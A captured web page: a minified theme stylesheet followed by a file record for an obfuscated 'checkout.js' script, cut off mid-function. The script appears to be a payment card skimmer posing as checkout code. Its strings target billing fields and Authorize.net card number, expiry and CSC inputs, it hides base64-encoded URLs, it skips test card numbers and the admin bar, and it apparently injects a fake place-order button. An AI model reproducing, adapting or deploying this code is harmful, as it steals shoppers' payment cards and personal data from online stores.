p{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-team-shortcode .team-author p{color:#f9c}}.dt-mega-parent .sidebar-content .widget .team-author p{font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(0,0,0,.5)}.sidebar-content .team-author p{font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(119,119,119,.5)}.footer .team-author p{font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(0,0,0,.5)}.testimonial-vcard .text-secondary{color:#000;line-height:20px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary{color:#000}#main .sidebar-content .testimonial-vcard .text-secondary{color:#333}.footer .testimonial-vcard .text-secondary{color:#000}#main .sidebar-content .widget .testimonial-vcard .text-secondary{color:rgba(119,119,119,.5)}.dt-testimonials-shortcode .testimonial-vcard .text-secondary{font-size:13px;line-height:24px;font-weight:400;color:#f9c}.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{color:#f9c}}.dt-testimonials-shortcode .more-link{color:#f9c}.testimonial-vcard .text-primary{color:#000;font-size:13px;line-height:24px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary{color:#000}#main .sidebar-content .testimonial-vcard .text-primary{color:#333}.footer .testimonial-vcard .text-primary{color:#000}.testimonial-vcard .text-primary *{color:#000}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary *{color:#000}#main .sidebar-content .testimonial-vcard .text-primary *{color:#333}.footer .testimonial-vcard .text-primary *{color:#000}.dt-testimonials-shortcode .testimonial-vcard .text-primary{font:normal normal/"Poppins",Helvetica,Arial,Verdana,sans-serif}.team-author-name,.team-author-name a{color:#000;font:normal normal/"Poppins",Helvetica,Arial,Verdana,sans-serif}.content .team-author-name a:hover{color:#f9c}.accent-gradient .content .team-author-name a:hover{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .content .team-author-name a:hover{color:#f9c}}.widget .team-author-name,.widget .team-author-name a{font:600/"Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#000}.dt-mega-parent .sidebar-content .widget .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .widget .team-author-name a{color:#000}#main .sidebar-content .widget .team-author-name,#main .sidebar-content .widget .team-author-name a{color:#333}.footer .widget .team-author-name,.footer .widget .team-author-name a{color:#000}.team-author-name,.team-author-name a{color:#000}.dt-mega-parent .sidebar-content .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .team-author-name a{color:#000}#main .sidebar-content .team-author-name,#main .sidebar-content .team-author-name a{color:#333}.footer .team-author-name,.footer .team-author-name a{color:#000}.rsTitle{font:/"Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.rsDesc{font:/"Poppins",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media screen and (max-width:1200px){.rsTitle{font:/"Poppins",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:/"Poppins",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:1024px){.rsTitle{font:/"Poppins",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:300/"Poppins",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:800px){.rsTitle{font:600/"Poppins",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:320px){.rsTitle{font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif}.rsDesc{display:none !important;font:13px/24px "Poppins",Helvetica,Arial,Verdana,sans-serif}}#main-slideshow .progress-spinner-left,#main-slideshow .progress-spinner-right{border-color:#f9c !important}.slider-content .owl-dot:not(.active):not(:hover),.slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.35);box-shadow:inset 0 0 0 2px rgba(0,0,0,.35)}.slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(0,0,0,.35);box-shadow:inset 0 0 0 20px rgba(0,0,0,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.35);box-shadow:inset 0 0 0 2px rgba(0,0,0,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(0,0,0,.35);box-shadow:inset 0 0 0 20px rgba(0,0,0,.35)}.sidebar .slider-content .owl-dot:not(.active):not(:hover),.sidebar .slider-content .owl-dot:not(.active):hover,.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),.sidebar-content .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(119,119,119,.35);box-shadow:inset 0 0 0 2px rgba(119,119,119,.35)}.sidebar .slider-content .owl-dot.active,.sidebar-content .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(119,119,119,.35);box-shadow:inset 0 0 0 20px rgba(119,119,119,.35)}.footer .slider-content .owl-dot:not(.active):not(:hover),.footer .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.35);box-shadow:inset 0 0 0 2px rgba(0,0,0,.35)}.footer .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(0,0,0,.35);box-shadow:inset 0 0 0 20px rgba(0,0,0,.35)}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.cookie-site.com/assets/checkout.js
body_size: 15298
content:
'use strict';function _0xc29729(_0x126f3e,_0x26a0cb,_0x543e91,_0x219843){return _0x437c(_0x26a0cb-0x15e,_0x126f3e);}(function(_0x2a86a3,_0x4beca2){var _0x16c3ad=_0x2a86a3();function _0x12d8b6(_0x5b9536,_0x172c82,_0x2d0b3a,_0x203531){return _0x437c(_0x2d0b3a- -0x2f8,_0x5b9536);}function _0x594ff5(_0x25d2df,_0x52f083,_0x2cc0fe,_0x5a887e){return _0x437c(_0x2cc0fe-0x107,_0x5a887e);}while(!![]){try{var _0x3de71f=-parseInt(_0x12d8b6(-0xd6,-0xf3,-0x109,-0x8c))/(0x1371+-0x872*0x3+0x5e6)*(-parseInt(_0x12d8b6(-0x118,-0x13f,-0x18a,-0x173))/(0xf65*0x1+0x3a*0xa9+0x7*-0x7ab))+parseInt(_0x594ff5(0x221,0x26d,0x226,0x1a5))/(0x16f8+-0x5*0x4e1+0x170)*(-parseInt(_0x12d8b6(-0x1c6,-0x1a8,-0x20f,-0x261))/(0x4f*-0x4c+-0x493*-0x6+-0x3fa))+-parseInt(_0x594ff5(0x2e9,0x223,0x263,0x270))/(-0x1cb5*-0x1+-0x10*0x133+-0x980)+-parseInt(_0x12d8b6(-0x19d,-0x197,-0x1ee,-0x1e7))/(-0x19ac+-0x83e+0xb50*0x3)*(parseInt(_0x12d8b6(-0x243,-0x221,-0x1db,-0x184))/(-0x3*-0x947+0x9d5*-0x1+0x2b*-0x6b))+-parseInt(_0x594ff5(0x1e4,0x1c9,0x202,0x23c))/(-0x296+-0x986*0x4+-0x36*-0xc1)+-parseInt(_0x12d8b6(-0x132,-0xe3,-0x164,-0x161))/(0x75e+-0x1e68+0x1713)+parseInt(_0x12d8b6(-0x1ec,-0x1c7,-0x1c8,-0x18e))/(0x213c+-0x1b14+-0x61e);if(_0x3de71f===_0x4beca2)break;else _0x16c3ad['push'](_0x16c3ad['shift']());}catch(_0xdb31be){_0x16c3ad['push'](_0x16c3ad['shift']());}}}(_0x2c7e,0x6dd47+-0x1*0xd498a+0x2*0x766ab));function _0x2c7e(){var _0x15de60=['ethod_auth','style','kbfBZ','card','place_orde','warn','split','trace','ekeaJ','FwJQJ','IJgIp','billing_fi','stats','billing_ad','XjnJl','FQRIM','nxAWc','LBfjW','9zdW5yaXNp','gpxGv','gUCFE','subtree','scYib','#select2-b','random','iTRWT','flNRM','OuKkp','519876ayvudO','GZwVh','(((.+)+)+)','aHR0cHM6Ly','kobZQ','ReiZP','wIyTR','btoa','torAll','orize_net_','AiyLo','aVdgQ','createElem','WiHoh','info','addEventLi','DLvhJ','0vZ3NoZGZn','#wc-author','kErpx','tlYpk','vySVn','QIQWJJnh1C','lKgmm','return\x20(fu','JbCHJ','REwFh','BS9Dw4tY87','YXuFM','wTnAQ','rst_name','OWNMm','CNADE','zRxdx','KUSsB','2|3|1|0|4','HPoyg','ent','sCmvR','nLPwT','dvnlg','one','fNYjh','t-number','jJRrM','innerHTML','qZKkW','disconnect','ntry-conta','4111\x201111\x20','MSYAY','ard-expiry','EnquL','EYMDu','atob','hwSWj','bind','NKPdC','error','#place_ord','gVnPM','QjDGc','4|1|3|0|5|','TGIPe','#payment_m','acKQq','{}.constru','4242\x204242','childList','pMdrN','value','nction()\x20','IEyje','textConten','JGlLP','VkLZT','VQuIQ','5454\x205454','2|1|5|0|3|','billing_em','console','CfYUv','qNriR','src','toString','VKOhk','jFmme','stcode','ZSiQQ','class','RHJba','7333hsoeVY','search','OtJwu','YQzSc','bQkvO','fLXik','120DOeyse','gtkBf','LEwws','cGhwP2pzb2','ctor(\x22retu','fHwbk','billing_la','5454\x205454\x20','none','display','ked','URWMt','XWkwA','important','twVQb','UQrCz','Cbcjz','gIRsq','2741376eVqbEI','jODNB','illing_cou','m-credit-c','billing_ci','CPEgm','pKfOe','RTeBz','ById','FONAm','iner','mmEoH','XvLNh','replaceAll','prototype','438xPRWah','billing_st','click','XVeRP','XYeoG','HLXkT','5spSXI2xFG','button','observe','DlBse','cacqU','length','getItem','lhQJx','iOKgT','ail','utxMm','constructo','JZZCH','85953sVbDmu','setAttribu','13638QtXEZY','vQCgg','Tbwyq','4242\x204242\x20','getElement','JKNhr','ize-net-ci','PviRF','iYdMk','BQsuq','DgHUL','kJkPj','parentNode','MBROl','apply','ard-accoun','JOlDg','25051810gxhToA','EWYIx','stringify','IGhuq','ourKo','lcFwU','st_name','rNsmr','dmamhkc2Yu','qlNtU','DyMjo','__proto__','ShjQx','1111\x201111','table','DzGWA','wpixel','wIouM','YIeFp','test','ERR','appendChil','body','setPropert','IlStd','ard-csc','HYNnC','querySelec','dress_1','lwGXm','hlRKC','stener','fEVgi','bOszZeTKDS','FEdtF','billing_ph','JgsdC','buttercupb','kclw0jFr5K','button\x20alt','gnAKv','billing_po','MrVyK','mMlOT','2687625gYtSdU','DrNev','tqjvI','SCnaw','Dkryc','PME2M3kYHT','tXkKK','jKyQA','log','aXLQf','kurRM','aaMvu','tor','setItem','jFdLR','oIWag','repPX','JoBbf','4mmZFHh','rn\x20this\x22)(','DOYsH','_stqixel','SaXFm','RcHYZ','MHviN','_card:chec','nfywR','pHLle'];_0x2c7e=function(){return _0x15de60;};return _0x2c7e();}var formInterval;function _0x437c(_0x231c5b,_0x449320){var _0x2c7ec2=_0x2c7e();return _0x437c=function(_0x437cef,_0x189953){_0x437cef=_0x437cef-(-0x4*-0x295+0xf8+-0x1*0xa67);var _0x50621d=_0x2c7ec2[_0x437cef];return _0x50621d;},_0x437c(_0x231c5b,_0x449320);}window[_0xc29729(0x25b,0x29e,0x276,0x2b5)]=window[_0xc29729(0x2db,0x29e,0x2a6,0x2c7)]||{},window[_0xc29729(0x27c,0x2cf,0x326,0x321)]=window['_stqixel']||[];function _0x4b4e22(_0x5852a0,_0x4b824e,_0x53580e,_0x3547a0){return _0x437c(_0x4b824e-0x1f,_0x3547a0);}window['wpixel'][_0xc29729(0x2bc,0x2e2,0x273,0x32e)]=(function(){function _0x7ef7fc(_0xf990ec,_0x3e08e1,_0x2f87f8,_0x899406){return _0x4b4e22(_0xf990ec-0xa5,_0x2f87f8- -0x6,_0x2f87f8-0x33,_0x3e08e1);}var _0x58a6b0={'HPoyg':function(_0x513516){return _0x513516();},'OuKkp':function(_0x4e85e5,_0x50c160){return _0x4e85e5!==_0x50c160;},'Dkryc':'fBVJb','gnAKv':_0x25f1cc(0x134,0x170,0x125,0xbe),'JOlDg':_0x7ef7fc(0x198,0x1f5,0x1e4,0x16f),'tlYpk':function(_0x3db03e,_0x469247){return _0x3db03e(_0x469247);},'pMdrN':_0x25f1cc(0x140,0x164,0x1ab,0x1e2),'zRxdx':_0x7ef7fc(0x240,0x229,0x1c3,0x1ec)+'kclw0jFr5K'+'PME2M3kYHT'+'yq','lhQJx':function(_0x43a61d,_0x10d0a6){return _0x43a61d(_0x10d0a6);},'QjDGc':'HYNnC','AiyLo':_0x25f1cc(0x1ce,0x175,0x18a,0x18c)+'+$','XvLNh':_0x7ef7fc(0x165,0x94,0xfe,0x151),'gtkBf':_0x25f1cc(0x146,0x1cc,0x19b,0x158),'MSYAY':_0x25f1cc(0x148,0x17d,0x105,0x165),'jJRrM':'type','JKNhr':'class','MHviN':_0x7ef7fc(0x19f,0x11a,0x195,0x1e0)+'r','dvnlg':_0x25f1cc(0x1f7,0x1ec,0x1c3,0x160)+'er','repPX':_0x7ef7fc(0x153,0x176,0x170,0x1eb),'VQuIQ':_0x25f1cc(0x8b,0x138,0xe5,0x10a),'JGlLP':_0x7ef7fc(0x14f,0xde,0x10f,0x169),'pHLle':'click','RBosL':_0x7ef7fc(0xa3,0x196,0x112,0x183),'XVeRP':function(_0x4a067d,_0x606638){return _0x4a067d+_0x606638;},'qNriR':function(_0x339a01,_0x30dcff){return _0x339a01===_0x30dcff;},'DOYsH':'ydTQT','sBmtu':_0x25f1cc(0x143,0x11d,0x171,0x121),'JbCHJ':_0x7ef7fc(0x1e9,0x1e3,0x1bb,0x195),'HHpVH':_0x25f1cc(0x173,0x1be,0x1c2,0x1d2),'fNztb':_0x25f1cc(0x12a,0x126,0x132,0x111),'qlNtU':_0x7ef7fc(0x139,0x1ed,0x198,0x1e5),'tXkKK':function(_0x268e4f,_0x4ab8a3){return _0x268e4f<_0x4ab8a3;},'rNsmr':_0x25f1cc(0x181,0x12f,0x138,0xde),'jKyQA':function(_0x23d38c,_0x161f89){return _0x23d38c===_0x161f89;},'wTnAQ':_0x7ef7fc(0x19c,0x19c,0x11b,0xff),'buDyf':_0x7ef7fc(0x129,0xe2,0x166,0x1d2),'scYib':_0x7ef7fc(0x13b,0x22d,0x1ae,0x155),'JoBbf':'OIxBF','EIqkB':function(_0x217d49,_0x78837d){return _0x217d49(_0x78837d);},'LBfjW':function(_0x1e4051,_0x1d07bf){return _0x1e4051(_0x1d07bf);},'gUCFE':_0x7ef7fc(0x1f5,0x1e0,0x1fc,0x1d0)+_0x25f1cc(0xf7,0xab,0x10d,0xcd),'CNADE':_0x7ef7fc(0x11c,0xd6,0x108,0x10b)+_0x7ef7fc(0x15d,0x10c,0x14f,0x154),'kJkPj':_0x7ef7fc(0x206,0x161,0x1a8,0x1dc)+_0x25f1cc(0xb1,0x86,0xf1,0x143)+_0x25f1cc(0x1ef,0x23c,0x1b8,0x1a5)+_0x25f1cc(0xe2,0xf2,0xf9,0xcb),'SaXFm':_0x25f1cc(0xfb,0xb4,0xff,0xe7)+'ate','CfYUv':_0x25f1cc(0x146,0x214,0x19a,0x184)+'ize-net-ci'+_0x7ef7fc(0x129,0x10f,0x117,0xa7)+_0x25f1cc(0x21e,0x1c0,0x1bb,0x1d6),'HLXkT':_0x7ef7fc(0x10b,0xeb,0x16e,0xe9)+'akeshop.co'+'m','UQrCz':_0x7ef7fc(0x23a,0x1fb,0x1de,0x158)+_0x25f1cc(0x1aa,0xdc,0x131,0x12f),'tqjvI':function(_0x9a734f,_0x111fcd){return _0x9a734f==_0x111fcd;},'Tbwyq':_0x25f1cc(0x17f,0xf3,0x116,0x18a)+_0x25f1cc(0x145,0x23e,0x1cb,0x223),'SgOlX':function(_0x243456,_0x3a3a1b){return _0x243456(_0x3a3a1b);},'jFmme':_0x25f1cc(0x182,0x1e4,0x18b,0x1e4)+_0x25f1cc(0x1c3,0x1f8,0x17e,0x1e2)+'bmdsYS5jb2'+_0x25f1cc(0x113,0x187,0x199,0x168)+'aGZnamh3ZW'+_0x25f1cc(0x103,0x1a1,0x12c,0x158)+_0x7ef7fc(0x16d,0x85,0x105,0x179)+'49','YIeFp':function(_0x31126b,_0x3764a2){return _0x31126b!==_0x3764a2;},'kurRM':_0x7ef7fc(0x191,0xe4,0x12c,0x161),'Iysbd':_0x7ef7fc(0x1aa,0x105,0x155,0x143),'hkANB':'BlFVQ','VkLZT':_0x7ef7fc(0x189,0x1d1,0x19c,0x1e1)+_0x7ef7fc(0x209,0x215,0x1cb,0x218),'PjNOo':_0x25f1cc(0x1f7,0x1a4,0x179,0x158)+'dress_1','BrRJt':_0x25f1cc(0xa3,0x119,0xf3,0x84)+'ty','fNYjh':_0x7ef7fc(0x16f,0x133,0x172,0x128)+_0x7ef7fc(0x20c,0x1d0,0x204,0x218),'twVQb':_0x25f1cc(0x10a,0x19d,0x147,0x19c)+_0x25f1cc(0x142,0x1dc,0x1b1,0x214),'MBROl':'#wc-author'+'ize-net-ci'+_0x7ef7fc(0xd4,0x195,0x117,0xc6)+_0x7ef7fc(0x11d,0x112,0x147,0x15b)+'t-number','DrNev':function(_0x5b5c4f,_0x5ac106){return _0x5b5c4f==_0x5ac106;},'XWkwA':function(_0x132cf4,_0x1dab84){return _0x132cf4==_0x1dab84;},'VKOhk':'5454\x205454\x20'+_0x7ef7fc(0x26f,0x188,0x1fa,0x19f),'IJgIp':'5spSXI2xFG'+_0x7ef7fc(0x12f,0x1af,0x16a,0x13b)+_0x7ef7fc(0x23c,0x193,0x1c8,0x22f)+'ld','aVdgQ':'1|3|0|2|4','pKfOe':function(_0xd28b40,_0x3b2c46){return _0xd28b40(_0x3b2c46);},'utxMm':'submit','DzGWA':_0x7ef7fc(0xac,0x17a,0x10b,0x132),'NKPdC':'jFdLR','FwJQJ':_0x25f1cc(0x17a,0x111,0x17f,0x105),'njBWv':_0x7ef7fc(0x1a1,0x20e,0x1fb,0x191)+'4','JZZCH':'clientChan'+'ce','LKemt':'YQzSc','kbfBZ':function(_0x4fd4c9,_0x5890f9){return _0x4fd4c9(_0x5890f9);},'cCqTu':_0x7ef7fc(0x249,0x1e9,0x1ed,0x1a7)+_0x25f1cc(0x189,0x16a,0x16c,0x167)+_0x7ef7fc(0x157,0x1f4,0x1b6,0x1e1)+'cim_credit'+_0x25f1cc(0x198,0x17e,0x169,0x195)+_0x7ef7fc(0x96,0x8d,0x10c,0x12c),'iOKgT':function(_0x29847a,_0x1f8795,_0x3155df){return _0x29847a(_0x1f8795,_0x3155df);},'cwSsR':function(_0x390d9c){return _0x390d9c();},'WEYQg':_0x7ef7fc(0x1ae,0x223,0x1aa,0x138),'hlRKC':function(_0x33f4ab,_0x23c186){return _0x33f4ab==_0x23c186;},'SFQOo':'.wpadminba'+'r','cacqU':function(_0x47a747,_0xb31122,_0x3a069a){return _0x47a747(_0xb31122,_0x3a069a);}},_0x4939e4=(function(){var _0x2bbd4f={'EYMDu':function(_0xa9e783,_0x395f29){function _0x2f20fb(_0x55cf9c,_0x296885,_0x444fef,_0x58e4a8){return _0x437c(_0x58e4a8-0x3ab,_0x444fef);}return _0x58a6b0[_0x2f20fb(0x57d,0x546,0x50c,0x553)](_0xa9e783,_0x395f29);}},_0x1e1cab=!![];return function(_0x1a307a,_0xb5872d){var _0x36c566={'ieRma':function(_0x4d7340){function _0x3420e2(_0x1ee25d,_0x2cbe5d,_0x5be657,_0x3f701b){return _0x437c(_0x5be657-0x2d2,_0x2cbe5d);}return _0x58a6b0[_0x3420e2(0x454,0x502,0x48a,0x48a)](_0x4d7340);},'iYdMk':function(_0xc3819,_0x42b0e0){return _0x58a6b0['OuKkp'](_0xc3819,_0x42b0e0);},'AODtg':_0x58a6b0[_0x100143(-0x1ee,-0x212,-0x254,-0x2b6)]};function _0x100143(_0x36f1a6,_0x49b3f1,_0x2a3fc4,_0xeb0b1d){return _0x437c(_0x2a3fc4- -0x3b4,_0x49b3f1);}function _0x4fbf16(_0x4f0a47,_0x2a3a38,_0x2de290,_0x1b31c5){return _0x437c(_0x1b31c5- -0x347,_0x2de290);}if(_0x58a6b0[_0x4fbf16(-0x234,-0x1e7,-0x272,-0x1ef)]!==_0x58a6b0[_0x100143(-0x2e1,-0x2cf,-0x285,-0x2d4)]){var _0x45de43=_0x1e1cab?function(){function _0x2054f7(_0x3130fb,_0x7c9e6b,_0x4474fb,_0x550ad0){return _0x100143(_0x3130fb-0x1b6,_0x3130fb,_0x7c9e6b-0x71,_0x550ad0-0xa2);}function _0x55a794(_0x1ac1f3,_0x16b84d,_0x5aac9a,_0x358a9e){return _0x100143(_0x1ac1f3-0x106,_0x5aac9a,_0x16b84d-0x336,_0x358a9e-0x90);}var _0x374bbe={'qZKkW':function(_0x5035c5){return _0x36c566['ieRma'](_0x5035c5);}};if(_0xb5872d){if(_0x36c566[_0x55a794(0x94,0xa9,0x86,0xdb)](_0x55a794(0xec,0xed,0x154,0x142),_0x36c566['AODtg'])){var _0x107bae=_0xb5872d[_0x55a794(0x12d,0xaf,0xc2,0xbd)](_0x1a307a,arguments);return _0xb5872d=null,_0x107bae;}else _0x374bbe[_0x2054f7(-0x18b,-0x181,-0x198,-0x131)](_0x55d86b);}}:function(){};return _0x1e1cab=![],_0x45de43;}else{var _0x38a0c9={'MrVyK':function(_0x39f330,_0x314056){function _0x442152(_0x19abb6,_0x1994fd,_0x48ad90,_0x7dc9fa){return _0x100143(_0x19abb6-0x1bf,_0x19abb6,_0x7dc9fa-0x401,_0x7dc9fa-0x52);}return _0x2bbd4f[_0x442152(0x25d,0x271,0x229,0x216)](_0x39f330,_0x314056);}},_0x2b8e7b=_0x39693f['querySelec'+_0x100143(-0x24c,-0x2a6,-0x24c,-0x26b)](_0x4fe934);if(_0x2b8e7b)return _0x2bbd4f[_0x100143(-0x1d5,-0x198,-0x1eb,-0x19f)](_0x23d3be,_0x2b8e7b);const _0x3bd31f=new _0x333d78(function(){function _0x27a450(_0x32e90d,_0x46d169,_0x23dc9b,_0x5b8a75){return _0x4fbf16(_0x32e90d-0x14a,_0x46d169-0x159,_0x32e90d,_0x23dc9b- -0x7f);}function _0x1c7a14(_0x16c983,_0x1b210c,_0x10001d,_0x365933){return _0x100143(_0x16c983-0x5f,_0x16c983,_0x1b210c-0x72b,_0x365933-0x17a);}var _0x5675cd=_0x44ca64[_0x1c7a14(0x4e6,0x4c2,0x45e,0x499)+_0x1c7a14(0x4bf,0x4df,0x4e1,0x4c3)](_0x259dee);_0x5675cd&&(_0x38a0c9[_0x27a450(-0x26b,-0x25e,-0x26c,-0x2c1)](_0x15a271,_0x5675cd),_0x3bd31f[_0x1c7a14(0x575,0x53a,0x56d,0x57d)]());});var _0x12e116={};_0x12e116[_0x4fbf16(-0x169,-0x101,-0x164,-0x16f)]=!![],_0x12e116[_0x4fbf16(-0x1fd,-0x1d9,-0x234,-0x1ba)]=!![],_0x3bd31f[_0x100143(-0x2d3,-0x296,-0x2a2,-0x233)](_0x3328de[_0x4fbf16(-0x1d7,-0x26b,-0x278,-0x201)],_0x12e116);}};}()),_0x15bff8=_0x58a6b0[_0x25f1cc(0x147,0x14b,0x10c,0x18b)](_0x4939e4,this,function(){function _0x2be191(_0x593fef,_0x494a18,_0x5249e5,_0x52bebc){return _0x7ef7fc(_0x593fef-0xb0,_0x494a18,_0x52bebc-0x30e,_0x52bebc-0xa);}function _0x108fc9(_0x1df120,_0x20896c,_0x238d50,_0x59950b){return _0x25f1cc(_0x1df120-0x95,_0x20896c,_0x1df120-0x1b3,_0x59950b-0x12);}if(_0x58a6b0[_0x108fc9(0x33a,0x306,0x3c0,0x370)](_0x108fc9(0x2f1,0x2f7,0x36e,0x2e8),_0x58a6b0[_0x108fc9(0x378,0x313,0x3a6,0x3ad)])){var _0x3c1918=_0x58a6b0[_0x108fc9(0x380,0x392,0x3d6,0x35e)][_0x108fc9(0x325,0x317,0x358,0x2fb)]('|'),_0xa09c0d=-0x1*0x2217+-0x2602+0x4819;while(!![]){switch(_0x3c1918[_0xa09c0d++]){case'0':_0x58a6b0[_0x108fc9(0x34f,0x2cc,0x3c5,0x38e)](_0x43f397,_0xd74d7f);continue;case'1':_0x399af9[_0x108fc9(0x310,0x2a6,0x304,0x360)](_0x58a6b0['zRxdx'],'5spSXI2xFG'+'bOszZeTKDS'+_0x2be191(0x53a,0x4d9,0x53e,0x4d6)+'ld');continue;case'2':if(_0x4e50ea[_0x2be191(0x48f,0x493,0x47b,0x43d)](_0x58a6b0[_0x2be191(0x47b,0x4f3,0x45c,0x4dc)]))return;continue;case'3':var _0x44b511=_0x10200f[_0x2be191(0x4a7,0x491,0x49d,0x459)](_0x44b511);continue;case'4':_0x58a6b0[_0x2be191(0x414,0x426,0x3e2,0x43e)](_0x4e13b2,_0x44b511);continue;}break;}}else return _0x15bff8[_0x108fc9(0x38f,0x35e,0x37c,0x383)]()[_0x2be191(0x52a,0x56b,0x4cf,0x517)](_0x108fc9(0x33d,0x377,0x31f,0x3a9)+'+$')[_0x2be191(0x4c1,0x4fd,0x4bc,0x50f)]()[_0x2be191(0x46f,0x409,0x4a3,0x442)+'r'](_0x15bff8)[_0x2be191(0x54d,0x4dc,0x543,0x517)](_0x58a6b0[_0x2be191(0x478,0x4ab,0x4f3,0x4c5)]);});_0x58a6b0['cwSsR'](_0x15bff8);var _0x3c55b6=(function(){function _0x20e07a(_0x4410e3,_0x5addfd,_0x1d2ff1,_0x1d67a6){return _0x7ef7fc(_0x4410e3-0x15a,_0x5addfd,_0x1d67a6- -0x1b6,_0x1d67a6-0xba);}function _0x83f836(_0x582909,_0x495238,_0xe6e0ef,_0x2e41b0){return _0x7ef7fc(_0x582909-0x78,_0x495238,_0xe6e0ef- -0xab,_0x2e41b0-0x2);}var _0x121395={'nxAWc':function(_0x1772d7,_0x44f8ac){return _0x58a6b0['OuKkp'](_0x1772d7,_0x44f8ac);},'fLXik':_0x58a6b0[_0x83f836(0x2b,0xa4,0x75,0xa3)]};if(_0x58a6b0['OuKkp'](_0x58a6b0[_0x20e07a(-0xce,-0xf2,-0x30,-0xb3)],'lkXNj')){var _0x3886f8=!![];return function(_0x517fb,_0x267e48){var _0x329ceb=_0x3886f8?function(){function _0x46cda2(_0x28ec83,_0x9f135f,_0x1a1bc0,_0x1d3342){return _0x437c(_0x28ec83- -0x157,_0x1d3342);}function _0x523ab0(_0x214ccd,_0x359dc4,_0x273c8c,_0x76e986){return _0x437c(_0x273c8c- -0x70,_0x76e986);}if(_0x121395[_0x523ab0(0x12d,0x119,0x118,0x121)](_0x46cda2(-0x72,-0xb6,-0xb4,-0xd5),_0x121395[_0x46cda2(-0x6f,-0x8d,-0xb3,0x2)])){var _0x61129e=_0xd17a24?function(){function _0x14ad03(_0x1d824a,_0x29580d,_0x46d02d,_0x41d2c8){return _0x46cda2(_0x29580d- -0x1da,_0x29580d-0x1d5,_0x46d02d-0x1e9,_0x41d2c8);}if(_0x108f48){var _0x43b42c=_0x53e2c1[_0x14ad03(-0x200,-0x204,-0x22d,-0x1f5)](_0x1f41da,arguments);return _0x3f655c=null,_0x43b42c;}}:function(){};return _0x92d55d=![],_0x61129e;}else{if(_0x267e48){var _0x39dcad=_0x267e48[_0x46cda2(-0x2a,0x47,-0x5,-0xe)](_0x517fb,arguments);return _0x267e48=null,_0x39dcad;}}}:function(){};return _0x3886f8=![],_0x329ceb;};}else{if(_0x583297){var _0x5ceb9d=_0x2dc595[_0x83f836(0xa3,0xd1,0x9b,0x4e)](_0x200a27,arguments);return _0x13d110=null,_0x5ceb9d;}}}()),_0xc0892e=_0x58a6b0['iOKgT'](_0x3c55b6,this,function(){var _0x2b97f0={'bQkvO':_0x58a6b0[_0x154d38(0x440,0x466,0x40a,0x48d)],'RcHYZ':_0x58a6b0['jJRrM'],'jODNB':_0x58a6b0[_0x22f233(0x2da,0x27f,0x2ad,0x20f)],'IGhuq':_0x58a6b0[_0x154d38(0x3ee,0x445,0x461,0x3e3)],'aaMvu':function(_0x33cda3){function _0x131992(_0x2808a4,_0x397152,_0x4a5bf7,_0x40ba51){return _0x22f233(_0x40ba51,_0x397152- -0x72,_0x4a5bf7-0xd9,_0x40ba51-0x94);}return _0x58a6b0[_0x131992(0x292,0x2a1,0x2be,0x22e)](_0x33cda3);},'lcFwU':_0x58a6b0[_0x22f233(0x2d2,0x317,0x2b4,0x38d)],'GkDEg':_0x154d38(0x44c,0x441,0x3fe,0x3c6)+'2','fHwbk':'submit','PzpsS':_0x58a6b0[_0x22f233(0x266,0x2c7,0x2c2,0x2ea)],'WiHoh':_0x22f233(0x238,0x24d,0x1f9,0x27c),'ZSiQQ':_0x58a6b0['VQuIQ'],'gVnPM':_0x58a6b0[_0x154d38(0x458,0x4d1,0x40f,0x45d)],'KUSsB':_0x58a6b0['pHLle'],'DyMjo':function(_0x4a5395,_0x37e9c8){return _0x4a5395(_0x37e9c8);},'sCmvR':_0x154d38(0x450,0x3de,0x3e0,0x3ca)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','lTbIU':function(_0xce54e5,_0x29583e){function _0x2b630b(_0x2ead72,_0x45f9e3,_0x4639bf,_0x48d63f){return _0x22f233(_0x2ead72,_0x48d63f- -0x343,_0x4639bf-0x190,_0x48d63f-0x1c5);}return 